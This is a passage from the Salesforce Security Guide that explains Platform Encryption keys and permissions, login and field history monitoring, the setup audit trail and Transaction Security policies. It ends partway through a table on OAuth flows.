#### **Key (Tenant Secret) Rotation**

The process of generating a new tenant secret and archiving the previously active one. Active tenant secrets are used for both encryption and decryption. Archived ones are used only for decryption until all data has been re-encrypted using the new, active tenant secret.

#### Master HSM

The master HSM consists of a USB device used to generate secure, random secrets each Salesforce release. The master HSM is "air-gapped" from Salesforce's production network and stored securely in a bank safety deposit box.

#### **Master Secret**

Used in conjunction with the tenant secret and key derivation function to generate a derived data encryption key. The master secret is updated each release by Salesforce and encrypted using the per-release master wrapping key, which is in turn encrypted with the Key Derivation Servers' public key so it can be stored encrypted on the file system. Only HSMs can decrypt it. *No Salesforce employees have access to these keys in cleartext.* 

#### **Master Wrapping Key**

A symmetric key is derived and used as a master wrapping key, also known as a key wrapping key, encrypting all the per-release keys and secrets bundle.

#### **Tenant Secret**

An organization-specific secret used in conjunction with the master secret and key derivation function to generate a derived data encryption key. When an organization administrator rotates a key, a new tenant secret is generated. To access the tenant secret via the API, refer to the TenantSecret object. *No Salesforce employees have access to these keys in cleartext*.

# Behind the Scenes: The Platform Encryption Process

When users submit data, the application server looks for the organization-specific data encryption key in its cache. If it isn't there, the application server gets the encrypted tenant secret from the database and asks the key derivation server to derive the key. The encryption service then encrypts the data on the application server.

Salesforce securely generates the master and tenant secrets by using Hardware Security Modules (HSMs). The unique key is derived by using PBKDF2, a Key Derivation Function (KDF), with the master and tenant secrets as inputs.

# **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

## **Platform Encryption Process Flow**



- 1. When a Salesforce user saves encrypted data, the runtime engine determines from metadata whether the field, file, or attachment should be encrypted before storing it in the database.
- 2. If so, the encryption service checks for the matching data encryption key in cached memory.
- **3.** 3. The encryption service determines if the key exists.
  - **a.** If so, the encryption service retrieves the key.
  - **b.** Otherwise, the service sends a derivation request to a key derivation server and returns it to the encryption service running on the App Cloud.
- **4.** After retrieving or deriving the key, the encryption service generates a random initialization vector (IV) and encrypts the data using JCE's AES-256 implementation.
- **5.** 5. The ciphertext is saved in the database or file storage. The IV and corresponding ID of the tenant secret used to derive the data encryption key are saved in the database.

Salesforce generates a new master secret at the start of each release.

# Automatic Validation for Platform Encryption

When you turn on encryption, Salesforce automatically checks for potential side effects and warns you if any existing settings may pose a risk to data access or the normal operation of your Salesforce organization. For example, encryption is blocked if you try to encrypt fields used in criteria-based sharing rules.

Validation results are returned via email when you use the UI and are synchronous when you use the API.

If the validation process gives you an error message when you enable Platform Encryption, you may be able to use this information to solve the issue. These are the factors that the validation service checks:

#### **Errors**

| If You Use                      | Suggested Solutions                                                                                                    |
|---------------------------------|----------------------------------------------------------------------------------------------------|
| Criteria-Based Sharing<br>Rules | Fields can't be used in criteria-based sharing rules.                                                                                                    |
| SOQL queries                    | Encrypted fields cannot be used in certain portions of a SOQL query.                                                                                                    |
| Formula fields                  | Formula fields cannot reference encrypted fields.                                                                                                    |
| Skinny tables                   | Fields used in skinny tables cannot be encrypted, and encrypted fields cannot be used in skinny tables.                                                                                                    |
| Portals                         | If legacy portals are enabled in your organization, you can't encrypt standard fields. If you encrypt standard fields, you can't enable legacy portals. Deactivate all portals to enable encryption on standard fields.                                                                                 |
| Email Plugins                   | If Exchange Sync or Salesforce App for Oultook is activated, Platform Encryption can't be enabled. If Salesforce for Outlook is activated, Platform Encryption can be enabled, but Salesforce for Outlook stops working. If Platform Encryption is enabled, none of the three plugins can be activated. |

# **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later

Available in Salesforce Classic.



Note: This information applies to Platform Encryption and not to Classic Encryption.

# Which User Permissions Does Platform Encryption Require?

Assign permissions to your users according to their roles with regard to encryption. Some users will need the "View Encrypted Data" permission. Some will need other combinations of permissions in order to select data for encryption or work with encryption keys.

|                                     | View<br>Encrypted<br>Data | Manage<br>Encryption<br>Keys | Customize<br>Application | View Setup<br>and<br>Configuration |
|-------------------------------------|---------------------------|------------------------------|--------------------------|------------------------------------|
| View data in encrypted fields       | ✓                         |                              |                          |                                    |
| View Platform Encryption setup page |                           |                              | ✓                        | ✓                                  |

|                                                               | View<br>Encrypted<br>Data | Manage<br>Encryption<br>Keys | Customize<br>Application | View Setup<br>and<br>Configuration |
|---------------------------------------------------------------|---------------------------|------------------------------|--------------------------|------------------------------------|
| Edit Platform Encryption setup Page, excluding key management |                           |                              | ✓                        |                                    |
| Generate, destroy, export, and import tenant secrets          |                           | ✓                            |                          |                                    |
| Query TenantSecret object via the API                         |                           | ✓                            |                          |                                    |

# The "View Encrypted Data" Permission

As administrator, you decide which users can see field values unmasked. You do this by granting the "View Encrypted Data" permission in profiles or permission sets. Administrators do not automatically have the permission, and standard profiles do not include it by default.



Tip:

When you have the "View Encrypted Data" permission and grant login access to other users, they can see encrypted field values in plain text. To avoid exposing sensitive data, clone your profile, remove the "View Encrypted Data" permission from the cloned profile, and assign yourself to the cloned profile; then grant login access to the other user.

When you turn encryption on, existing field values aren't encrypted immediately. Values are encrypted only after they are touched.

An encrypted file is visible to all users who have access to that file, regardless of the "View Encrypted Data" permission.

Users without the "View Encrypted Data" permission can't:

- Edit required encrypted lookup fields.
- Use Chatter publisher related lists,
- Use the Copy Mailing Address to Other Address functionality in contacts.
- Choose which value to keep from two merged account records if the same value is encrypted in both. When this happens, Salesforce retains the value from the master account record.
- Create records that require a value for an encrypted standard field.

When the running user on a report or dashboard has the View Encrypted Data permission, readers of the report chart or dashboard who don't have the View Encrypted Data permission may still see encrypted data.

When users without the "View Encrypted Data" permission clone a record with encrypted, non-lookup fields, the encrypted field values are blank in the new record

When a user who doesn't have the "View Encrypted Data" permission clones a record, encrypted fields show masked data.

Users without the "View Encrypted Data" permission can still do some things with encrypted fields:

- Change the value of an encrypted field, unless the field-level security is set to read-only.
- See encrypted fields in search results, although their values are masked.
- Create contact and opportunity records from Chatter actions, related lists on account detail pages, and Quick Create.



Note: This information applies to Platform Encryption and not to Classic Encryption.

# Platform Encryption Data Visibility

Users and administrators see information based on a combination of factors described here. However, you control who has access to sensitive data.

When users work in an organization with Platform Encryption enabled, it's important that they understand the difference between encrypted data at rest and data masking. Encrypted data at rest refers to data encrypted when stored. Masking refers to hiding visible data in a field by replacing the characters.

Users *can* view, depending on permissions or whether the data resides in a file or field, some data in cleartext instead of as masked. There are a couple of reasons for this behavior:

- Permissions. Users who must access certain, sensitive data can have the View Encrypted Data permission enabled. For example, a human resources director might need to view sensitive employee information in a field, while a clerk doesn't. Although the human resources director can view the sensitive data, it remains encrypted at rest.
- Encrypted files remain visible. Although encrypted, files remain visible to users who have access to them. In contrast, to view encrypted data in fields, a user must have the View Encrypted Data permission. Use appropriate sharing settings if data in a file must remain hidden.

# How Do I Deploy Platform Encryption?

When you deploy Platform Encryption to your organization with a tool such as Force.com IDE, Migration Tool, or Workbench, the Encrypted field attribute persists. However, if you deploy to organizations with different encryption settings, the effect depends on whether Platform Encryption is enabled in the target organization.

You can use change sets to deploy Platform Encryption to custom fields. Regardless of how you deploy, Salesforce automatically checks to see if the implementation violates Platform Encryption quidelines.

1

**Important**: Custom fields in managed packages cannot be encrypted. If you use managed packages in deployment, the Encrypted field attribute is ignored.

| Source Organization             | <b>Target Organization</b>      | Result                                                    |
|---------------------------------|---------------------------------|-----------------------------------------------------------|
| Platform Encryption enabled     | Platform Encryption enabled     | The source Encrypted field attribute indicates enablement |
| Platform Encryption enabled     | Platform Encryption not enabled | The Encrypted field attribute is ignored                  |
| Platform Encryption not enabled | Platform Encryption enabled     | The target Encrypted field attribute indicates enablement |

# **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic.



Note: This information applies to Platform Encryption and not to Classic Encryption.

# How Does Platform Encryption Work In a Sandbox?

Refreshing a sandbox from a production organization creates an exact copy of the production organization. If Platform Encryption is enabled on the production organization, all encryption settings are copied, including tenant secrets created in production.

Once a sandbox is refreshed, tenant secret changes are confined to your current organization. This means that when you rotate or destroy a tenant secret on sandbox, it doesn't affect the production organization.

As a best practice, rotate tenant secrets on sandboxes after a refresh. Rotation ensures that production and sandbox use different tenant secrets. Destroying tenant secrets on a sandbox renders encrypted data unusable in cases of partial or full copies.



Note: This information applies to Platform Encryption and not to Classic Encryption.

## **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later

Available in Salesforce Classic.

# What's the Difference Between Classic Encryption and Platform Encryption?

Classic encryption lets you protect a special type of custom text fields, which you create for that purpose. With Platform Encryption you can encrypt a variety of widely-used standard fields, along with some custom fields and many kinds of files. Platform Encryption also supports person accounts, cases, search, workflow, approval processes, and other key Salesforce features.

| Feature                                            | Classic Encryption                                           | Platform Encryption                              |
|----------------------------------------------------|--------------------------------------------------------------|--------------------------------------------------|
| Pricing                                            | Included in base user license                                | Additional fee applies                           |
| Encryption at Rest                                 | ✓                                                            | ✓                                                |
| Native Solution (No Hardware or Software Required) | ✓                                                            | ✓                                                |
| Encryption Algorithm                               | 128-bit Advanced<br>Encryption Standard<br>(AES)             | 256-bit Advanced<br>Encryption Standard<br>(AES) |
| HSM-based Key Derivation                           |                                                              | ✓                                                |
| "Manage Encryption Keys" Permission                |                                                              | ✓                                                |
| Generate, Export, Import, and Destroy Keys         | ✓                                                            | ✓                                                |
| PCI-DSS L1 Compliance                              | ✓                                                            | ✓                                                |
|                                                    |                                                              | (for fields only)                                |
| Text (Encrypted) Field Type                        | Dedicated custom field<br>type, limited to 175<br>characters |                                                  |
| Masking                                            | ✓                                                            | ✓                                                |
| Mask Types and Characters                          | ✓                                                            |                                                  |

# **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

| Feature                                                                    | Classic Encryption | <b>Platform Encryption</b> |
|----------------------------------------------------------------------------|--------------------|----------------------------|
| "View Encrypted Data" Permission Required to Read Encrypted Field Values   | ✓                  | *                          |
| Email Template Values Respect "View Encrypted Data" Permission             |                    | *                          |
| Encrypted Standard Fields                                                  |                    | ✓                          |
| Encrypted Attachments, Files, and Content                                  |                    | ✓                          |
| Encrypted Custom Fields                                                    |                    | ✓                          |
| Encrypt Existing Fields for Supported Custom Field Types                   |                    | ✓                          |
| Search (UI, Partial Search, Lookups, Certain SOSL Queries)                 |                    | ✓                          |
| API Access                                                                 | ✓                  | ✓                          |
| Available in Workflow Rules and Workflow Field Updates                     |                    | ✓                          |
| Available in Approval Process Entry Criteria and Approval Step<br>Criteria |                    | *                          |

SEE ALSO:

Classic Encryption for Custom Fields

# Monitoring Your Organization's Security

Track login and field history, monitor setup changes, and take actions based on events.

Review the following sections for detailed instructions and tips on monitoring the security of your Salesforce organization.

#### IN THIS SECTION:

#### Monitor Login History

Administrators can monitor all login attempts for their organization and enabled portals or communities. The login history page displays the most recent 20,000 attempts. To see more records, download the information to a CSV or GZIP file.

## Track Field History

## **Monitor Setup Changes**

## **Transaction Security Policies**

Transaction Security is a framework that intercepts real-time Salesforce events and applies appropriate actions and notifications based on security policies you create. Transaction Security monitors events according to the policies that you set up. When a policy is triggered, you can receive a notification and have an optional action taken.

Salesforce Security Guide Monitor Login History

## **Monitor Login History**

Administrators can monitor all login attempts for their organization and enabled portals or communities. The login history page displays the most recent 20,000 attempts. To see more records, download the information to a CSV or GZIP file.

## **Download Login History**

You can download the past six months of user logins to your Salesforce organization to a CSV or GZIP file.

- 1. From Setup, enter Login History in the Quick Find box, then select Login History.
- 2. Select the file format to download.
  - Excel csv file: Download a CSV file of all user logins to your Salesforce organization for the past six months. This report includes logins through the API.
  - gzipped Excel csv file: Download a CSV file of all user logins to your Salesforce organization for the past six months. This report includes logins through the API. The file is compressed, which is the preferred option for quickest download time.
- 3. Select the file contents. All Logins includes API access logins.
- 4. Click Download Now.



Note: Older versions of Microsoft Excel can't open files with more than 65,536 rows. If you can't open a large file in Excel, see the Microsoft Help and Support article about handling large files.

### Create List Views

You can create new list views sorted by login time and login URL. For example, you can create a view of all logins between a particular time range. Like the default view, a custom view displays the most recent 20,000 logins.

- 1. On the Login History page, click Create New View.
- 2. Enter the name to appear in the View drop-down list.
- **3.** Specify the filter criteria.
- **4.** Select the fields to display.

You can choose up to 15 fields. You can display only the fields that are available in your page layout. Text area fields display up to 255 characters.

Note: Due to the nature of geolocation technology, the accuracy of geolocation fields (for example, country, city, postal code)

## View Your Login History

You can view your personal login history.

- 1. From your personal settings, enter Login History in the Quick Find box, then select Login History. No results? Enter Personal Information in the Quick Find box, then select Personal Information.
- 2. To download a CSV file of your login history for the past six months, click **Download...**.

### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- Contact Manager
- Developer
- Enterprise
- Group
- Performance
- Professional
- Unlimited

### **USER PERMISSIONS**

To monitor logins:

"Manage Users"



**Note:** For security purposes, Salesforce may require users to pass a CAPTCHA user verification test to export data from their organization. This simple text-entry test prevents malicious programs from accessing your organization's data. To pass the test, users must correctly type the two words displayed on the overlay into the overlay's text box field. Note that the words entered into the text box field must be separated by a space.

## Single Sign-On with SAML

If your organization uses SAML single sign-on identity provider certificates, single sign-on logins appear in the history.

## My Domain

If you are using My Domain, you can identify which users are logging in with the new login URL and when. From Setup, enter Login History in the Quick Find box, then select **Login History** and view the Username and Login URL columns.

## Track Field History

You can select certain fields to track and display the field history in the History related list of an object. The field history data is retained for up to 18 months. You can track the field history of custom objects and the history of the following standard objects.

- Accounts
- Assets
- Cases
- Contacts
- Entitlements
- Service contracts
- Contract line items
- Contracts
- Leads
- Opportunities
- Articles
- Solutions
- Products

EDITIONS

Available in: Salesforce Classic

Available in: Contact Manager, Group, Professional, Enterprise, Performance, Unlimited, Developer, and Database.com Editions

Standard Objects are not available in **Database.com** 

Modifying any of these fields adds an entry to the History related list. All entries include the date, time, nature of the change, and who made the change. Not all field types are available for historical trend reporting. Certain changes, such as case escalations, are always tracked.



**Note:** Field history increases beyond your current limits require purchasing the Field Audit Trail add-on following the Spring '15 release. When the add-on subscription is enabled, your field history storage is changed to reflect the retention policy associated with the offering. If your org was created prior to June 2011 and your field history limits remain static, Salesforce commits to retain your field history without a limit. If your org was created after June 2011 and you decide not to purchase the add-on, field history is retained for a maximum of 18 months.

### Considerations

Changes to fields with more than 255 characters are tracked as edited, and their old and new values are not recorded.

• Tracked field values are not automatically translated; they display in the language in which they were made. For example, if a field is changed from *Green* to *Verde*, *Verde* is displayed no matter what a user's language is, unless the field value has been translated into other languages via the Translation Workbench. This also applies to record types and picklist values.

- Changes to custom field labels that have been translated via the Translation Workbench are shown in the locale of the user viewing the History related list. For example, if a custom field label is Red and translated into Spanish as Rojo, then a user with a Spanish locale sees the custom field label as Rojo. Otherwise, the user sees the custom field label as Red.
- Changes to date fields, number fields, and standard fields are shown in the locale of the user viewing the History related list. For example, a date change to August 5, 2012 shows as 8/5/2012 for a user with the English (United States) locale, and as 5/8/2012 for a user with the English (United Kingdom) locale.
- If a trigger causes a change on an object the current user doesn't have permission to edit, that change is not tracked because field history honors the permissions of the current user.

#### IN THIS SECTION:

Track Field History for Standard Objects

Track Field History for Custom Objects

Disable Field History Tracking

Field Audit Trail

Field Audit Trail lets you define a policy to retain archived field history data up to ten years, independent of field history tracking. This feature helps you comply with industry regulations related to audit capability and data retention.

## Track Field History for Standard Objects

If you use both business accounts and person accounts, review the following before enabling account field history tracking:

- Field history tracking for accounts affects both business accounts and person accounts.
- Enabling field history tracking on person accounts does not enable field history tracking on personal contacts.

To set up field history tracking:

**1.** From the management settings for the object whose field history you want to track, go to the fields area.

#### 2. Click **Set History Tracking**.



Tip: When you enable tracking for an object, customize your page layouts to include the object's history related list.

- 3. For accounts, contacts, leads, and opportunities, select the Enable Account History, Enable Contact History, Enable Lead History, Or Enable Opportunity History Checkbox.
- **4.** Choose the fields you want tracked.

You can select a combination of up to 20 standard and custom fields per object. This limit includes fields on business accounts and person accounts.

Certain changes, such as case escalations, are always tracked.

You can't track the following fields:

Formula, roll-up summary, or auto-number fields

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: Contact Manager, Group, Professional, Enterprise, Performance, Unlimited, Developer, and Database.com Editions

Standard Objects are not available in **Database.com** 

### **USER PERMISSIONS**

To set up which fields are tracked:

"Customize Application"

- Created By and Last Modified By
- Expected Revenue field on opportunities
- Master Solution Title or the Master Solution Details fields on solutions; these fields display only for translated solutions in organizations with multilingual solutions enabled.

#### 5. Click Save.

Salesforce tracks history from this date and time forward. Changes made prior to this date and time are not included.

### Track Field History for Custom Objects

- 1. From the management settings for the custom object, click Edit.
- 2. Select the Track Field History checkbox.
  - ? Tip: When you enable tracking for an object, customize your page layouts to include the object's history related list.
- 3. Save your changes.
- **4.** Click Set History Tracking in the Custom Fields & Relationships section.

  This section lets you set a custom object's history for both standard and custom fields.
- **5.** Choose the fields you want tracked.

You can select up to 20 standard and custom fields per object. You can't track:

- Formula, roll-up summary, or auto-number fields
- Created By and Last Modified By

#### **6.** Click **Save**

Salesforce tracks history from this date and time forward. Changes made prior to this date and time are not included.

### **EDITIONS**

Available in: Salesforce Classic

Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Standard Objects are not
available in Database.com

### USER PERMISSIONS

To set up which fields are tracked:

"Customize Application"

## Disable Field History Tracking



- 1. From the management settings for the object whose field history you want to stop tracking, go to Fields.
- 2. Click Set History Tracking.
- 3. Deselect Enable History for the object you are working with—for example, Enable Account History, Enable Contact History, Enable Lead History, or Enable Opportunity History. The History related list is automatically removed from the associated object's page layouts. If you disable field history tracking on a standard object, you can still report on its history data up to the date and time that you disabled tracking. If you disable field history tracking on a custom object, you cannot report on its field history.
- **4.** Save your changes.

### **EDITIONS**

Available in: Salesforce Classic

Available in: Contact Manager, Group, Professional, Enterprise, Performance, Unlimited, Developer, and Database.com Editions

Standard Objects are not available in **Database.com** 

### **USER PERMISSIONS**

To set up which fields are tracked:

"Customize Application"

### Field Audit Trail

Field Audit Trail lets you define a policy to retain archived field history data up to ten years, independent of field history tracking. This feature helps you comply with industry regulations related to audit capability and data retention.

Use Salesforce Metadata API to define a retention policy for your field history. Then use REST API, SOAP API, and Tooling API to work with your archived data. For information about enabling Field Audit Trail, contact your Salesforce representative.

Field history is copied from the History related list into the FieldHistoryArchive object and then deleted from the History related list. You define one HistoryRetentionPolicy object for your related history lists, such as Account History, to specify Field Audit Trail retention policies for the objects that you want to archive. You can then deploy the object by using the Metadata API (Workbench or Force Migration Tool). In production organizations that have Field Audit Trail enabled, data is archived by default after 18 months. In sandbox organizations, the default is one month. You can update the retention policies as often as you like.

You can set Field Audit Trail policies on the following objects.

- Accounts
- Cases
- Contacts
- Leads
- Opportunities
- Assets
- Entitlements
- Service Contracts

### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- Contact Manager
- Group
- Professional
- Enterprise
- Performance
- Unlimited
- Developer

### **USER PERMISSIONS**

To specify a field history retention policy:

"Retain Field History"

- Contract Line Items
- Solutions
- Products
- Price Books
- Custom objects with field history tracking enabled

You can include field history retention policies in managed and unmanaged packages.

The following fields can't be tracked.

- Formula, roll-up summary, or auto-number fields
- Created By and Last Modified By
- Expected Revenue field on opportunities
- Master Solution Title or the Master Solution Details fields on solutions
- Long text fields
- Multi-select fields

After you define and deploy a Field Audit Trail policy, production data is migrated from related history lists such as Account History into the FieldHistoryArchive object. The first copy writes the field history that's defined by your policy to archive storage and sometimes takes a long time. Subsequent copies transfer only the changes since the last copy and are much faster. A bounded set of SOQL is available to query your archived data.





Salesforce Security Guide Monitor Setup Changes

## **Monitor Setup Changes**

The setup audit trail history helps you track the recent setup changes that you and other administrators have made to your organization. Audit history can be especially useful in organizations with multiple administrators.

To view the setup audit trail history, from Setup, enter *View Setup Audit Trail* in the Quick Find box, then select **View Setup Audit Trail**. To download your organization's full setup history for the past 180 days, click the **Download** link.

The setup audit trail history shows you the 20 most recent setup changes made to your organization. It lists the date of the change, who made it, and what the change was. Additionally, if a delegate (such as an administrator or customer support representative) makes a setup change on behalf of an end-user, the Delegate User column shows the delegate's username. For example, if a user grants login access to an administrator and the administrator makes a setup change, the administrator's username is listed.

The setup audit trail history tracks the following types of changes:

### Setup Changes Tracked

### Administration

- Company information, default settings such as language or locale, and company message changes
- Multiple currency setup changes
- User, portal user, role, permission set, and profile changes
- Email address changes for any user
- Deleting email attachments sent as links
- Creating, editing, or deleting email footers
- Record type changes, including creating or renaming record types and assigning record types to profiles
- Changes to divisions, including creating and editing divisions, transferring divisions, and changing users' default division
- Adding or deleting certificates
- Domain name changes
- Enabling or disabling Salesforce as an identity provider

#### Customization

- Changes to user interface settings, such as collapsible sections, Quick Create, hover details, or the related list hover links
- Page layout, action layout, and search layout changes
- Changes to compact layouts
- Changes to the Salesforce1 navigation menu
- Changes made using inline editing
- Custom field and field-level security changes, including changes to formulas, picklist values, and custom field attributes, like the format of auto-number fields, manageability, or masking of encrypted fields
- Changes to lead settings, lead assignment rules, and lead queues
- Changes to activity settings

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- Contact Manager
- Group
- Professional
- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

### **USER PERMISSIONS**

To view audit trail history:

"View Setup and Configuration"

Salesforce Security Guide Monitor Setup Changes

### Setup Changes Tracked

Changes to support settings, business hours, case assignment and escalation rules, and case queues

- Any changes made by Salesforce Customer Support at your request
- Changes to tab names, including tabs that you reset to the original tab name
- Changes to custom apps (including Salesforce console apps), custom objects, and custom tabs
- Changes to contract settings
- Changes to forecast settings
- Enabling or disabling Email-to-Case or On-Demand Email-to-Case
- Changes to custom buttons, links, and s-controls, including standard button overrides
- Enabling or disabling drag-and-drop scheduling
- Enabling, disabling, or customizing similar opportunities
- Enabling or disabling quotes
- Changes to data category groups, data categories, and category-group assignments to objects
- Changes to article types
- Changes to category groups and categories
- Changes to Salesforce Knowledge settings
- Changes to ideas settings
- Changes to answers settings
- Changes to field tracking in feeds
- Changes to campaign influence settings
- Activating or deactivating critical updates
- Enabling or disabling Chatter email notifications
- Enabling or disabling Chatter new user creation settings for invitations and email domains
- Changes to validation rules

#### Security and Sharing

- Public groups, sharing rule changes, and organization-wide sharing, including the Grant Access Using Hierarchies option
- Password policy changes
- Password resets
- Session settings changes, such as changing the session timeout setting
- Changes to delegated administration groups and the items delegated administrators can manage. Setup changes made by delegated administrators are tracked as well.
- How many records a user emptied from their Recycle Bin and from the organization's Recycle Bin
- Changes to SAML (Security Assertion Markup Language) configuration settings
- Changes to Salesforce certificates
- Enabling or disabling identity providers
- Changes to named credentials
- Changes to service providers
- Changes to Platform Encryption setup.

Salesforce Security Guide Monitor Setup Changes

### Setup Changes Tracked

#### Data Management

Mass delete use, including when a mass delete exceeds the user's Recycle Bin limit of 5000 deleted records.
 The oldest, excess records are permanently removed from the Recycle Bin within two hours of the mass delete transaction time.

- Data export requests
- Use of the campaign member import wizard
- Mass transfer use
- Changes to reporting snapshots, including defining, deleting, or changing the source report or target object on a reporting snapshot
- Import wizard use

#### Development

- Changes to Apex classes and triggers
- Changes to Visualforce pages, custom components, or static resources
- Changes to Lightning Pages
- Changes to action link templates
- Changes to custom settings
- Changes to custom metadata types and records
- Changes to remote access definitions
- Changes to Force.com Sites settings

#### Various Setup

- Creation of an API usage metering notification
- Changes to territories
- Changes to process automation settings
- Changes to approval processes
- Creation and deletion of workflow actions
- Changes to Visual Workflow files
- Packages from Force.com AppExchange that you installed or uninstalled

#### Using the application

- Changes to account team and opportunity team selling settings
- Activation of Google Apps services
- Changes to mobile configuration settings, including data sets, mobile views, and excluded fields
- A user with the "Manage External Users" permission logging into the partner portal as a partner user
- A user with the "Edit Self-Service Users" permission logging into the Salesforce Customer Portal as a Customer Portal user
- Enabling or disabling a partner portal account
- Disabling a Salesforce Customer Portal account
- Enabling or disabling a Salesforce Customer Portal and creating multiple Customer Portals
- Creating and changing entitlement processes and entitlement templates
- Enabling or disabling self-registration for a Salesforce Customer Portal
- Enabling or disabling Customer Portal or partner portal users

## **Transaction Security Policies**

Transaction Security is a framework that intercepts real-time Salesforce events and applies appropriate actions and notifications based on security policies you create. Transaction Security monitors events according to the policies that you set up. When a policy is triggered, you can receive a notification and have an optional action taken.

Policies evaluate activity using events you specify. For each policy, you define real-time actions, such as notify, block, force two-factor authentication, or choose a session to end. When you enable Transaction Security for your org, two policies are created for your org:

- Concurrent Sessions Limiting policy to limit concurrent login sessions
- Data Loader Lead Export policy to block excessive data downloads done through APIs

The policies' corresponding Apex classes are also created in the org. An administrator can enable the policies immediately or edit their Apex classes to customize them.

For example, suppose that you activate the Concurrent Sessions Limiting policy to limit the number of concurrent sessions per user. In addition, you change the policy to notify you via email when the policy is triggered. You also update the policy's Apex implementation to limit users to three sessions instead of the default five sessions. (That's easier than it sounds.) Later, someone with three login

**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Requires purchasing Salesforce Shield or Salesforce Shield Event Monitoring add-on subscriptions.

sessions tries to create a fourth. The policy prevents that and requires the user to end one of the existing sessions before proceeding with the new session. At the same time, you are notified that the policy was triggered.

The Transaction Security architecture uses the Security Policy Engine to analyze events and determine the necessary actions.



A transaction security policy consists of events, notifications, and actions.

- Policies to apply to the organization, made up of events. Available event types are:
  - Data Export for Account, Contact, Lead, and Opportunity objects
  - Entity for authentication providers and sessions, client browsers, and login IP
  - Logins
  - Resource Access for connected apps and reports and dashboards
- Available policy notifications—You can be notified via email, by an in-app notification, or both.
- Actions to take if the policy is triggered:

- Block the operation
- Require a higher level of assurance using two-factor authentication
- End a current session

You can also take no action and only receive a notification. The actions available depend on the event type selected.

#### IN THIS SECTION:

### Set up Transaction Security

Activate and configure transaction security on your org before creating your own custom policies. Only an active user assigned the System Administrator profile can use this feature.

#### Create Custom Transaction Security Policies

Create your own custom policies, triggered by specific events. Only an active user assigned the System Administrator profile can use this feature.

#### Apex Policies for Transaction Security Notifications

Every Transaction Security policy must implement the Apex TxnSecurity. PolicyCondition interface. Here are several examples.

## Set up Transaction Security

Activate and configure transaction security on your org before creating your own custom policies. Only an active user assigned the System Administrator profile can use this feature.

- 1. Enable transaction security policies to make them available for use. This task is done once when you first go to Transaction Security.
  - **a.** From Setup, enter *Transaction Security* in the Quick Find box, then select **Transaction Security**.
  - **b.** To enable the policy list view and install the supplied policies, select **Enable custom transaction security policies** at the top of the page.

The ConcurrentSessionsLimitingPolicy limits concurrent sessions and is triggered in two ways:

- When a user with five current sessions tries to log in for a sixth session
- When an administrator that's already logged in tries to log in a second time

You can adjust the number of sessions allowed by changing the Apex policy implementation ConcurrentSessionsPolicyCondition.

The Data Loader Lead Export policy blocks excessive data downloads done through APIs. It's triggered when someone uses an API call that runs for more than one second to download more than 2,000 lead records. You can change these values by modifying the DataLoaderLeadExportCondition policy implementation.

- 2. After Transaction Security is enabled, set the preferences for your org.
  - **a.** Click **Default Preferences** on the Transaction Security Policies page.
  - b. Select the preference When users exceed the maximum number of Salesforce sessions allowed, close the oldest session.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Requires purchasing Salesforce Shield or Salesforce Shield Event Monitoring add-on subscriptions.

#### **USER PERMISSIONS**

To create, edit, and manage transaction security policies:

"Author Apex"

AND

"Customize Application"

Login policies affect programmatic access and access from Salesforce Classic and Lightning Experience. When you create a policy that limits the number of concurrent user sessions, all sessions count toward that limit. Regular logins with a username and password, logins by web applications, logins using Authentication Providers, and all other login types are considered.

The session limit isn't a problem in Salesforce Classic or Lightning Experience because you're prompted to select which session or sessions to end. That choice isn't available from within a program, so the program receives a Transaction Security exception that the session limit has been reached.

Selecting When users exceed the maximum number of Salesforce sessions allowed, close the oldest session. prevents this problem. When a programmatic request is made that requires a login but no more sessions are allowed, older sessions are ended until the number of sessions is below the limit. The setting also works for logins from the UI. Instead of being asked to select a session to end, the oldest session is automatically ended, and the new login proceeds for the new session. Here's how the OAuth flows handle login policies with and without the preference being set.

| Flow Type                       | Action If Preference Is Selected                                                                            | Action If Preference Is Not Selected                                                                                     |
